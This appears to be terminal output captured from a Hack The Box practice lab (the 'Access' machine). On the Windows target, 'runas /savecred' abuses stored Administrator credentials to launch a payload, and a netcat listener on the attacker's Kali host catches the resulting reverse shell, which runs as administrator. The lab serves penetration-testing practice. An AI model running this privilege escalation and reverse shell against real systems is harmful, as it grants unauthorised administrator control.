 ryan@kali: ~/HTB/Access
ryan@kali: ~/HTB/Access 125x15
C:\Users\security\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F

 Directory of C:\Users\security\Downloads

05/12/2023  09:11 PM    <DIR>          .
05/12/2023  09:11 PM    <DIR>          ..
05/12/2023  09:11 PM             7,168 shell.exe
               1 File(s)          7,168 bytes
               2 Dir(s)   3,347,124,224 bytes free

C:\Users\security\Downloads>runas /savecred /user:ACCESS\Administrator shell.exe

C:\Users\security\Downloads>
ryan@kali: ~/HTB/Access 125x15
┌──(ryan㉿kali)-[~/HTB/Access]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.98] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
access\administrator